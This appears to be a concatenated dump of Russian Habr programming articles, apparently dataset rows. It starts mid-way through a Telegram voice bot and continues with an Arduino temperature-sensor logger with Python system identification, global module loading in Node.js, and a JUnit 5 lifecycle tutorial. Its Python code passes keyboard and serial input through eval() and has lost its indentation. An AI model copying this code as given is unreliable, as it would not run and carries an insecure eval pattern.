print('Converting audio transcripts into text ...')
print(text)
return text
except:
print('Sorry.. run again...')
return "Sorry.. run again..."
@bot.message_handler(content_types=['voice'])
def voice_processing(message):
filename = str(uuid.uuid4())
file_name_full="./voice/"+filename+".ogg"
file_name_full_converted="./ready/"+filename+".wav"
file_info = bot.get_file(message.voice.file_id)
downloaded_file = bot.download_file(file_info.file_path)
with open(file_name_full, 'wb') as new_file:
new_file.write(downloaded_file)
os.system("ffmpeg -i "+file_name_full+" "+file_name_full_converted)
text=recognise(file_name_full_converted)
bot.reply_to(message, text)
os.remove(file_name_full)
os.remove(file_name_full_converted)
bot.polling()
```
UPD. Спасибо [@victoriously](https://habr.com/ru/users/victoriously/) за найденые ошибки в первой версии статьи. А так же за полный и рабочий код . | https://habr.com/ru/post/575158/ | null | ru | null |
# Контроллер Arduino с датчиком температуры и Python интерфейсом для динамической идентификации объектов управления
### Введение
Возможность получения действительной информации о состоянии реальных объектов в реальном масштабе времени позволяет обоснованно приступать к следующему этапу анализа и синтеза систем – математическому моделированию динамических характеристик объектов управления.
В данной публикации рассматривается доступный в реализации проект системы измерения технологического параметра – температуры, с дистанционной передачей сигнала в вычислительную среду для дальнейшей обработки измерительной информации.
В основу данного проекта положены аппаратные средства для прототипирования на базе платформы Arduino со множеством совместимых с ними модулей и свободных программных средств Python, образующих интегрированную среду разработки Arduino Software.
### Контур измерения температуры
Контур измерения температуры состоит из первичного цифрового измерительного преобразователя – DS18B20 (Maxim Integrated), управление которым, по интерфейсу 1-wire, осуществляет микропроцессорный контроллер – Atmega328 (5V 16MHz (Microchip) на платформе Arduino Pro Mini.
Выходной сигнал измерительной информации с DS18B20 по интерфейсу 1-wire поступает на дискретный вход микроконтроллера, обрабатывается, преобразуется в строку ASCII символов измеренных значений температуры в диапазоне от -55 до +125 °C и, по стандартному последовательному интерфейсу, через TTL-USB преобразователь, поступает в компьютер для дальнейшей программной обработки:

### Измерительная подсистема
Измерительная подсистема построена на базе платформы Arduino Nano V3:

Программное обеспечение составлено на базе примера, представленного на сайте [1], с использованием библиотеки OneWire, которую можно подключить через менеджера библиотек в интегрированной среде разработки Arduino Software:
```
#include
// OneWire DS18B20 Temperature Example
// http://www.pjrc.com/teensy/td\_libs\_OneWire.html
// The DallasTemperature library can do all this work for you!
// http://milesburton.com/Dallas\_Temperature\_Control\_Library
//Вывод Data преобразователя DS18B20 подключаем к 7-му выводу //платформы Arduino
OneWire ds(7);
void setup(void) {
Serial.begin(9600);
}
void loop(void) {
byte i;
byte present = 0;
byte type\_s = 0;
byte data[12];
byte addr[8];
float celsius;
ds.search(addr);
ds.reset();
ds.select(addr);
ds.write(0x44, 1);
delay(800);
present = ds.reset();
ds.select(addr);
ds.write(0xBE); // Read Scratchpad
for ( i = 0; i < 9; i++) {
data[i] = ds.read();
}
int16\_t raw = (data[1] << 8) | data[0];
celsius = (float)raw / 16.0;
Serial.println(celsius);
}
```
После отладки и тестирования приведенной программы прошивки контролера, приступаем к монтажу компонентов и элементов измерительной подсистемы, и к сборке в корпус:

В условиях требований к минимизации корпуса, используем платформу Arduino Pro Mini. Аппаратное обеспечение подсистемы обработки и представления измерительной информации осуществляется через USB порт компьютера.
### Python интерфейс для обработки “кривой разгона” и её графической реализации
Основные задачи, решаемые подсистемой обработки и представления измерительной информации оператору:
1. Управление и опрос виртуального COM порта через USB порт; здесь использованы функции библиотеки pySerial.
2. Интерактивное взаимодействие с оператором; здесь вводим необходимое количество измерений и номер последовательного порта (смотрим в Диспетчере Устройств ОС MS Windows). Если номер порта введен верно и не занят другими программами, на консоль и в графическое окно выводятся текущие измеряемые значения технологического параметра. По окончании измерений, на консоли выводится продолжительность времени измерений, период опроса датчика и указание – в каком файле txt находится таблица с результатами измерений, а в графическое окно выводится график измерений, дата, время, номер эксперимента, период опроса датчика.
3. Автоматическая регистрация результатов измерений; здесь на диске в папке со скриптом необходимо наличие файла count.txt, в котором записано целое без знаковое число, используемое как счётчик экспериментов; каждый последующий эксперимент увеличивает счётчик на единицу и добавляет значение счётчика к имени файла с таблицей результатов эксперимента.
Листинг программы:
```
import numpy as np
import matplotlib.pyplot as plt
import serial
from drawnow import drawnow
import datetime, time
#вывод выборки в графическое окно
def cur_graf():
plt.title("DS18B20")
plt.ylim( 20, 40 )
plt.plot(nw, lw1, "r.-")
plt.ylabel(r'$температура, \degree С$')
plt.xlabel(r'$номер \ измерения$')
plt.grid(True)
#вывод всех списков в графическое окно
def all_graf():
plt.close()
plt.figure()
plt.title("DS18B20\n" +
str(count_v) + "-й эксперимент " +
"(" + now.strftime("%d-%m-%Y %H:%M") + ")")
plt.plot( n, l1, "r-")
plt.ylabel(r'$температура, \degree С$')
plt.xlabel(r'$номер \ измерения$' +
'; (период опроса датчика: {:.6f}, c)'.format(Ts))
plt.grid(True)
plt.show()
#определяем количество измерений
# общее количество измерений
str_m = input("введите количество измерений: ")
m = eval(str_m)
# количество элементов выборки
mw = 16
#настроить параметры последовательного порта
ser = serial.Serial()
ser.baudrate = 9600
port_num = input("введите номер последовательного порта: ")
ser.port = 'COM' + port_num
ser
#открыть последовательный порт
try:
ser.open()
ser.is_open
print("соединились с: " + ser.portstr)
except serial.SerialException:
print("нет соединения с портом: " + ser.portstr)
raise SystemExit(1)
#определяем списки
l1 = [] # для значений температуры
t1 = []
lw1 = [] # для значений выборки температуры
n = [] # для значений моментов времени
nw = [] # для значений выборки моментов времени
#подготовить файлы на диске для записи
filename = 'count.txt'
in_file = open(filename,"r")
count = in_file.read()
count_v = eval(count) + 1
in_file.close()
in_file = open(filename,"w")
count = str(count_v)
in_file.write(count)
in_file.close()
filename = count + '_' + filename
out_file = open(filename,"w")
#вывод информации для оператора на консоль
print("\n параметры:\n")
print("n - номер измерения;")
print("T - температура, град. С;")
print("\n измеряемые значения величины температуры\n")
print('{0}{1}\n'.format('n'.rjust(4),'T'.rjust(10)))
#считывание данных из последовательного порта
#накопление списков
#формирование текущей выборки
#вывод значений текущей выборки в графическое окно
i = 0
while i < m:
n.append(i)
nw.append(n[i])
if i >= mw:
nw.pop(0)
line1 = ser.readline().decode('utf-8')[:-2]
t1.append(time.time())
if line1:
l1.append(eval(line1))
lw1.append(l1[i])
if i >= mw:
lw1.pop(0)
print('{0:4d} {1:10.2f}'.format(n[i],l1[i]))
drawnow(cur_graf)
i += 1
#закрыть последовательный порт
ser.close()
ser.is_open
#time_tm -= time_t0
time_tm = t1[m - 1] - t1[0]
print("\n продолжительность времени измерений: {0:.3f}, c".format(time_tm))
Ts = time_tm / (m - 1)
print("\n период опроса датчика: {0:.6f}, c".format(Ts))
#запись таблицы в файл
print("\n таблица находится в файле {}\n".format(filename))
for i in np.arange(0,len(n),1):
count = str(n[i]) + "\t" + str(l1[i]) + "\n"
out_file.write(count)
#закрыть файл с таблицей
out_file.close()
out_file.closed
#получить дату и время
now = datetime.datetime.now()
#вывести график в графическое окно
all_graf()
end = input("\n нажмите Ctrl-C, чтобы выйти ")
```
Получим:
введите количество измерений: 256
введите номер последовательного порта: 3
соединились с: COM3
параметры:
n — номер измерения;
T — температура, град. С;
измеряемые значения величины температуры
n T
0 24.75
1 24.75
2 24.75
3 24.75
4 24.75
5 24.75
6 24.75
…………….

### Python интерфейс для получения передаточной функции и оценки адекватности модели
Для решения этой задачи можно использовать численные методы, поскольку модель не содержит дифференцирования, а предложенный метод решения согласно соотношениям не предполагает смены координаты времени. Кроме этого применим интерполяцию кубическим сплайном в соответствии со следующим листингом:
**Определение передаточной функции объекта по каналу регулирования температуры**
```
# -*- coding: utf8 -*-
import matplotlib.pyplot as plt
import time
start = time.time()
from scipy.interpolate import splev, splrep
import scipy.integrate as spint
import numpy as np
from scipy.integrate import quad
xx =np.array(np.arange(0,230,1))
yy1 =np.array([
24.87, 25.06, 25.31, 25.5, 25.81, 26.06, 26.37, 26.62, 26.87, 27.12, 27.44, 27.69, 27.87, 28.12, 28.31, 28.56, 28.75, 28.94, 29.12, 29.31, 29.5, 29.69, 29.81, 30.0, 30.12, 30.25, 30.37, 30.56, 30.69, 30.81, 30.87, 31.0, 31.12, 31.25, 31.31, 31.44, 31.5, 31.62, 31.69, 31.81, 31.87, 31.94, 32.06, 32.13, 32.19, 32.25, 32.31, 32.38, 32.44, 32.5, 32.56, 32.63, 32.69, 32.75, 32.75, 32.81, 32.88, 32.94, 32.94, 33.0, 33.06, 33.13, 33.13, 33.19, 33.25, 33.25, 33.31, 33.31, 33.38, 33.38, 33.44, 33.44, 33.5, 33.5, 33.56, 33.56, 33.56, 33.63, 33.63, 33.69, 33.69, 33.69, 33.75, 33.75, 33.81, 33.81, 33.81, 33.88, 33.88, 33.88, 33.88, 33.94, 33.94, 33.94, 34.0, 34.0, 34.0, 34.0, 34.06, 34.06, 34.06, 34.06, 34.06, 34.13, 34.13, 34.13, 34.13, 34.13, 34.19, 34.19, 34.19, 34.19, 34.19, 34.25, 34.25, 34.25, 34.25, 34.25, 34.25, 34.31, 34.31, 34.31, 34.31, 34.31, 34.31, 34.31, 34.38, 34.38, 34.38, 34.38, 34.38, 34.38, 34.38, 34.38, 34.38, 34.44, 34.44, 34.44, 34.44, 34.44, 34.44, 34.44, 34.44, 34.44, 34.5, 34.5, 34.5, 34.5, 34.5, 34.5, 34.5, 34.5, 34.5, 34.5, 34.5, 34.5, 34.5, 34.56, 34.56, 34.56, 34.56, 34.56, 34.56, 34.56, 34.56, 34.56, 34.56, 34.56, 34.56, 34.56, 34.56, 34.56, 34.56, 34.63, 34.56, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.63, 34.69, 34.63, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.69, 34.75, 34.69, 34.75, 34.69, 34.69, 34.75, 34.75, 34.75, 34.75, 34.75])
yy2=yy1-24.87#компенсация смещения нуля
yy=yy2/max(yy2)#нормирование
""" Интерполяция переходной характеристики при помощи сплайнов"""
def h(x):
spl = splrep(xx , yy )
return splev(x, spl)
""" Численное интегрирование без смены координаты времени в соответствии с (6)"""
S1=(spint.quad(lambda x:1-h(x),xx[0],xx[len(xx)-1])[0])
S2=(spint.quad(lambda x:(1-h(x))*(S1-x),xx[0],xx[len(xx)-1])[0])
S3=(spint.quad(lambda x:(1-h(x))*(S2-S1*x+(1/2)*x**2),xx[0],xx[len(xx)-1])[0])
S4=(spint.quad(lambda x:(1-h(x))*(S3-S2*x+S1*(1/2)*x**2-(1/6)*x**3),xx[0],xx[len(xx)-1])[0])
""" Определение коэффициентов передаточной функции"""
b1=-S4/S3
a1=b1+S1
a2=b1*S1+S2
a3=b1*S2+S3
""" Возврат во временную область"""
def ff(x,t):
j=(-1)**0.5
return (2/np.pi)*( ((b1*x*j+1)*np.e**(-25*x)/(a3*(x*j)**3+a2*(x*j)**2+a1*x*j+1)).real)*(np.sin(x*t)/x)
y=np.array([round(quad(lambda x: ff(x,t),0, 0.6)[0],2) for t in xx])
""" Определение критерия адекватности модели """
k=round(1-sum([(yy[i]-y[i])**2 for i in np.arange(0,len(yy)-1,1)])/sum([(yy[i])**2 for i in np.arange(0,len(yy)-1,1)]),5)
stop = time.time()
print ("Время работы программы :",round(stop-start,3))
plt.title('Идентификация модифицированным методом площадей.\n Адекватность модели: %s'%k)
plt.plot(xx, yy,label='W=(%s*p+1)/(%s*p**3+%s*p**2+%s*p+1)'%(round(b1,1),round(a3,1),round(a2,1),round(a1,1)))
plt.legend(loc='best')
plt.grid(True)
plt.show()
```
Получим:
Время работы программы: 1.144

Получена передаточная функция объекта (ёмкость с нагревателем) при адекватности к “кривой разгона”- 0,97.
### Выводы
Разработан и испытан контроллер Arduino с датчиком температуры и Python интерфейсом для динамической идентификации объектов управления по каналу регулирования температуры.
**Ссылка:**
1. [OneWire Library](http://www.pjrc.com/teensy/td_libs_OneWire.html) | https://habr.com/ru/post/351946/ | null | ru | null |
# Node.JS Избавься от require() навсегда
Анализируя исходные коды прошлых проектов, рейтинг популярности прямых вызовов функций показал, что прямой вызов `require()` встречается в коде node-модулей почти так же часто, как `Array#forEach()`. Самое обидное, что чаще всего мы подключаем модули `"util"`, `"fs"` и `"path"`, чуть реже `"url"`. Наличие других подключенных модулей зависит уже от задачи модуля. Причем, говоря о модуле `"util"`, загружается в память node-процесса даже если вы ни разу его не подключали.
В прошлой статье [Node.JS Загрузка модулей по требованию](http://habrahabr.ru/post/259281/) я поведал о возможности автоматической загрузкой модуля при первом обращении к его именованной ссылке. Если честно, на момент написания той статьи, я не был уверен в том, что такой подход не станет причиной странного поведения node-процесса. Но, уже сегодня с гордостью могу ручаться, что `demandLoad()` работает уже пол года в продакшене. Как мы его только не гоняли… Это и нагрузочное тестирование конкретного процесса, и работа `demandLoad()` в worker-процессах кластеров, и работа процесса под небольшой нагрузкой в течении долгого времени. Результаты сравнивались с использованием `demandLoad()` и с использованием `require()`. Никаких существенных отклонений в сравнении не было замечено.
Сегодня речь пойдет уже не о стабильности `demandLoad()`. Если кому интересно, задавайте вопросы в комментариях, сделаю скриншоты, могу рассказать о методах и инструментах тестирования, других возможностях использования подхода. Сегодня, как следует из заголовка статьи, мы будем избавляться от успевших уже надоесть `require()` в шапках каждого node-модуля.
*Заранее отмечу, ни в коем случае не агитирую использовать предложенный метод в продакшене. Практика изложена для ознакомления и не претендует на статус «true-практики». Громкий заголовок только для привлечения внимания.*
Предположим, мы работаем над проектом с названием `"mytestsite.com"`, и находится он у нас здесь:
```
~/projects/mytestsite.com
```
Создадим исполняемый файл нашего проекта, например, по адресу:
```
~/projects/mytestsite.com/lib/bin/server.js
```
Внутри попробуем вызвать подключенные модули без предварительных `require()`:
```
console.log(util.inspect(url.parse('https://habrahabr.ru/')));
```
Теперь создадим файл `"require-all.js"` где-нибудь, вне всех проектов.
Например, здесь:
```
~/projects/general/require-all.js
```
Согласно [документации](https://nodejs.org/dist/latest-v5.x/docs/api/globals.html#globals_global), все предопределенные переменные и константы каждого node-модуля являются свойствами `global`. Соответственно, мы можем определять и свои глобальные объекты. Так мы должны поступить со всеми используемыми нами модулями.
Наполним `require-all.js` списком всех используемых модулей во всех проектах:
```
// нет смысла оставлять неподгруженным модуль "util",
// т.к. его все равно до загрузки подгружает модуль "console".
// А console.log(), если ему передать объект единственным параметром,
// в свою очередь вызывает util.inspect()
global.util = require('util');
// так выглядит подключение других стандартных модулей, например:
demandLoad(global, 'fs', 'fs');
demandLoad(global, 'path', 'path');
demandLoad(global, 'url', 'url');
// абсолютно так же выглядит подключение npm-модулей, например:
demandLoad(global, 'express', 'express');
// а, вот, например, так можно подключить локальный модуль:
demandLoad(global, 'routes', './../mytestsite.com/lib/routes');
// определение demandLoad
function demandLoad(obj, name, modPath){
// тело вырезано для простоты схемы
// необходимо взять из статьи по ссылке выше.
}
```
Можно представить список модулей в виде массива или карты (`Map`), и, например, пройтись по нему/ней циклом, чтобы не повторять строчку кода с вызовом `demandLoad()`. Можно, например, прочитать список используемых npm-модулей из `package.json`. Если, например, количество используемых модулей очень высокое, и не хочется засорять глобальный скоуп, можно определить, например, пустой объект `m` (`let m = {}`), определить `m` в `global` (`global['m'] = m`), и уже к `m` применять `demandLoad()`. Как говорится, кому как удобнее.
Теперь, осталось лишь запустить это хозяйство. Добавим ключ `--require` к запуску node (версии >= 4.x):
```
node --require ~/projects/general/require-all.js \
~/projects/mytestsite.com/lib/bin/server.js
```
Ошибок нет. Скрипт отработал как надо:
```
Url {
protocol: 'https:',
slashes: true,
auth: null,
host: 'habrahabr.ru',
port: null,
hostname: 'habrahabr.ru',
hash: null,
search: null,
query: null,
pathname: '/',
path: '/',
href: 'https://habrahabr.ru/' }
```
Если у вас много проектов, для удобства разворачивания проектов, можно создать по своему `require-all.js` внутри каждого проекта по отдельности.
```
node --require ~/projects/mytestsite.com/lib/require-all.js \
~/projects/mytestsite.com/lib/bin/server.js
```
Расширяя последний случай, отмечу, можно даже использовать несколько таких `require-all.js` одновременно:
```
node --require ~/projects/general/require-all.js \
--require ~/projects/mytestsite.com/lib/require-all.js \
~/projects/mytestsite.com/lib/bin/server.js
```
Как отмечено в [комментарии ниже](http://habrahabr.ru/post/273405/#comment_8694689), связка `--require`+`global` также может быть использована для расширения/перегрузки стандартных возможностей node.
Напоследок, повторюсь из прошлой статьи: Если `demandLoad()` определена не в нашем файле(1) (откуда вызываем `demandLoad()`), а в каком-нибудь файле(2), причем файл(1) и файл(2) находятся в разных директориях, последним параметром необходимо передавать полный путь до модуля, например:
```
demandLoad(global, 'routes', path.join(__dirname, './../mytestsite.com/lib/routes'));
```
Иначе, тот `require()`, что вызывается из `demandLoad()` будет искать модуль относительно папки, где расположили тот самый файл(2) с описанием `demandLoad()`, вместо того, чтобы искать модуль относительно файла(1), откуда мы вызываем `demandLoad()`.
Спасибо за внимание. Всем удачного рефакторинга! | https://habr.com/ru/post/273405/ | null | ru | null |
# Туториал по JUnit 5 - Жизненный цикл JUnit 5 теста
> Это продолжение туториала по JUnit 5. Введение опубликовано [здесь](https://habr.com/ru/post/590607/).
>
>
В JUnit 5 жизненный цикл теста управляется четырьмя основными аннотациями, то есть @BeforeAll, @BeforeEach, @AfterEach и @AfterAll. Вместе с тем, каждый тестовый метод должен быть помечен аннотацией `@Test` из пакета org.junit.jupiter.api.
**Оглавление**
1. Фазы жизненного цикла теста
2. Аннотации Before и After
3. Отключение тестов
4. Assertions
5. Assumptions
### 1. Фазы жизненного цикла теста
Обычно тестовый класс содержит несколько тестовых методов. JUnit управляет выполнением каждого метода тестирования в форме жизненного цикла.
Полный жизненный цикл тестового сценария можно разделить на три фазы с помощью аннотаций.
1. **Setup** (настройка): на этом этапе создается тестовая инфраструктура. JUnit обеспечивает *настройку уровня класса* (@BeforeAll) и *настройку уровня метода* (@BeforeEach). Как правило, тяжелые объекты, такие как подключения к базам данных, создаются при настройке уровня класса, в то время как легкие объекты, такие как тестовые объекты, перезапускаются при настройке уровня метода.
2. **Test Execution** (выполнение теста): на этом этапе происходит выполнение теста и *assertion*. Результат выполнения будет означать успех или неудачу теста.
3. **Cleanup** (очистка): этот этап используется для очистки настройки тестовой инфраструктуры, настроенной на первом этапе. Как на этане настройки, очистка также выполняется *на уровне класса* (@AfterAll) и *уровне метода* (@AfterEach).
Фазы жизненного цикла теста### 2. Аннотации Before и After
Как показано выше, в *жизненном цикле теста* нам в первую очередь потребуются аннотированные методы для настройки и очистки тестовой среды или тестовых данных, на которых выполняются тесты.
* В JUnit по умолчанию для каждого метода тестирования создается новый экземпляр теста.
* Аннотации @BeforeAll и @AfterAll - понятные по названию - должны вызываться только один раз за весь цикл выполнения тестов. Поэтому они должны быть объявлены `static`.
* `@BeforeEach` и `@AfterEach` вызываются для каждого экземпляра теста, поэтому они не должны быть `static`.
* Если есть несколько методов, помеченных одной и той же аннотацией (например, два метода с `@BeforeAll`), то порядок их выполнения не определен.
```
public class AppTest {
@BeforeAll
static void setup(){
System.out.println("@BeforeAll executed");
}
@BeforeEach
void setupThis(){
System.out.println("@BeforeEach executed");
}
@Test
void testCalcOne()
{
System.out.println("======TEST ONE EXECUTED=======");
Assertions.assertEquals( 4 , Calculator.add(2, 2));
}
@Test
void testCalcTwo()
{
System.out.println("======TEST TWO EXECUTED=======");
Assertions.assertEquals( 6 , Calculator.add(2, 4));
}
@AfterEach
void tearThis(){
System.out.println("@AfterEach executed");
}
@AfterAll
static void tear(){
System.out.println("@AfterAll executed");
}
}
```
Тестовый вывод:
```
@BeforeAll executed
@BeforeEach executed
======TEST ONE EXECUTED=======
@AfterEach executed
@BeforeEach executed
======TEST TWO EXECUTED=======
@AfterEach executed
@AfterAll executed
```
### 3. Отключение тестов
Чтобы отключить тест в JUnit 5, вам нужно будет использовать аннотацию @Disabled. Это эквивалентно аннотации `@Ignored` JUnit 4.
Аннотация `@Disabled` может быть применена к классу тестирования (отключает все методы тестирования в этом классе) или к отдельным методам тестирования.
```
@Disabled
@Test
void testCalcTwo()
{
System.out.println("======TEST TWO EXECUTED=======");
Assertions.assertEquals( 6 , Calculator.add(2, 4));
}
```
### 4. Assertions
В любом методе тестирования нам нужно будет определить, прошел он или нет. Мы можем сделать это с помощью [Assertions](https://howtodoinjava.com/junit-5/junit-5-assertions-examples)(утверждений).
Утверждения помогают сравнить ожидаемый результат с фактическим результатом теста. Для простоты все утверждения JUnit Jupiter являются статическими методами в классе [org.junit.jupiter.Assertions](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/Assertions.html).
```
@Test
public void test()
{
//Test will pass
Assertions.assertEquals(4, Calculator.add(2, 2));
//Test will fail
Assertions.assertEquals(3, Calculator.add(2, 2), "Calculator.add(2, 2) test failed");
//Test will fail
Supplier messageSupplier = ()-> "Calculator.add(2, 2) test failed";
Assertions.assertEquals(3, Calculator.add(2, 2), messageSupplier);
}
```
Чтобы тест не прошел, просто используйте метод `Assertions.fail()`.
```
@Test
void testCase() {
Assertions.fail("not found good reason to pass");
}
```
### 5. Assumptions
[Assumptions](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/Assumptions.html) (предположения) предоставляют `static` методы для поддержки выполнения условного теста на основе предположений. Неуспешное предположение приводит к прерыванию теста.
Предположения обычно используются всякий раз, когда нет смысла продолжать выполнение данного метода тестирования. В отчете о тестировании эти тесты будут отмечены как пройденные.
Класс предположений имеет три метода со многими перегруженными формами:
1. `assumeFalse():` проверяет, что данное предположение *false*.
2. `assumeTrue()`: подтверждает данное предположение, чтобы быть *true*.
3. `assumingThat()`: выполняет предоставленный метод `Executable`, но только если предоставленное предположение верно.
```
@Test
void testOnDev()
{
System.setProperty("ENV", "DEV");
Assumptions.assumeTrue("DEV".equals(System.getProperty("ENV")));
//remainder of test will proceed
}
@Test
void testOnProd()
{
System.setProperty("ENV", "PROD");
Assumptions.assumeTrue("DEV".equals(System.getProperty("ENV")));
//remainder of test will be aborted
}
```
Выше перечислены аннотации и классы для **жизненного цикла JUnit теста**.
Хорошего изучения!!!
[Скачать исходный код](https://github.com/lokeshgupta1981/Junit5Examples/tree/master/JUnit5Examples) | https://habr.com/ru/post/590699/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.